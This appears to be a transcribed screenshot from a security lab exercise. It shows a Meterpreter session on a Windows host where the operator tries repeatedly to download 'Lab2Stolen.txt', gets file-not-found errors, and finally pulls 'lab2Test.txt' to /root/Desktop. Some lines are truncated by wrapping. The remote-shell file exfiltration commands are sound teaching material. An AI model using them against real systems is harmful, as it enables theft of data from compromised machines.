 Terminal
File Edit View Search Terminal Help
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/win32
meterpreter > download Lab2Stolen.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file
meterpreter > download C:Lab2Stolen.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file
meterpreter > download C:\\Documents and Settings\poly\Desktop\Lab2Stole
oot/Desktop
[-] stdapi_fs_stat: Operation failed: The system cannot find the file
meterpreter > download C:\documents and settings\poly\desktop\Lab2Stolen
ot/Desktop
[-] stdapi_fs_stat: Operation failed: The system cannot find the file
meterpreter > download C:\\Lab2Stolen.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file
meterpreter > download C:\Documents and Settings\poly\Desktop\Lab2Stolen
[-] stdapi_fs_stat: Operation failed: The system cannot find the file
meterpreter > download C:\Documents and Settings\poly\Desktop\Lab2Stolen
[-] stdapi_fs_stat: Operation failed: The system cannot find the file
meterpreter > download C:\\lab2Test.txt /root/Desktop
[*] downloading: C:\lab2Test.txt -> /root/Desktop/lab2Test.txt
[*] download   : C:\lab2Test.txt -> /root/Desktop/lab2Test.txt
meterpreter >
lab2Test.txt